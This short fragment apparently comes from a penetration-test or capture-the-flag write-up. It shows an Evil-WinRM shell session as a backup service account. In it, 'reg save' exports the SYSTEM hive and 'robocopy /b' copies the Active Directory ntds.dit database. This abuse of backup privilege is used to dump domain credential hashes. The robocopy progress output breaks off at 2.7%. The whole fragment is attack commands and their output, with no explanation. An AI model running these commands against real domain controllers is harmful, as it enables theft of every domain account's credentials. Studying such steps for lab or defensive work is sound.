 *Evil-WinRM* PS C:\Users\svc_backup\Desktop> reg save hklm\system SYSTEM.hive
The operation completed successfully.
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> robocopy /b E:\Windows\ntds . ntds.dit
ROBOCOPY :: Robust File Copy for Windows
Started : Tuesday, September 8, 2026 11:54:37 AM
Source : E:\Windows\ntds\
Dest : C:\Users\svc_backup\Desktop\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
1 E:\Windows\ntds\
New File 18.0 m ntds.dit
0.0%
0.3%
0.6%
1.0%
1.3%
1.7%
2.0%
2.4%
2.7%